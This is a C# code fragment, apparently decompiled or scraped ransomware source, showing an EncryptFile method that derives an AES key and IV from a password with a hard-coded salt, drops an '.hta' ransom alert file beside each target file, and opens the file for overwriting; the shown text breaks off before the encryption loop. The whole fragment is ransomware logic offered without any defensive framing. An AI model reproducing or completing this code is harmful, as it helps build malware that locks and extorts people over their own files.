 public void EncryptFile(string file)
{
byte[] array = new byte[65535];
byte[] array2 = new byte[] { 0, 1, 1, 0, 1, 1, 0, 0 };
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(this.password, array2, 4953);
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
rijndaelManaged.Padding = PaddingMode.ISO10126;
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
FileStream fileStream = null;
try
{
if (!File.Exists(Directory.GetDirectoryRoot(file) + "\\" + this.alertName + ".hta"))
{
File.WriteAllText(Path.GetDirectoryName(file) + "\\" + this.alertName + ".hta", this.alert);
}
File.WriteAllText(Path.GetDirectoryName(file) + "\\" + this.alertName + ".hta", this.alert);
}
catch (Exception ex)
{
Console.ForegroundColor = ConsoleColor.Red;
Console.WriteLine(ex.Message);
Console.ForegroundColor = ConsoleColor.Red;
}
try
{
fileStream = new FileStream(file, FileMode.Open, FileAccess.ReadWrite);
}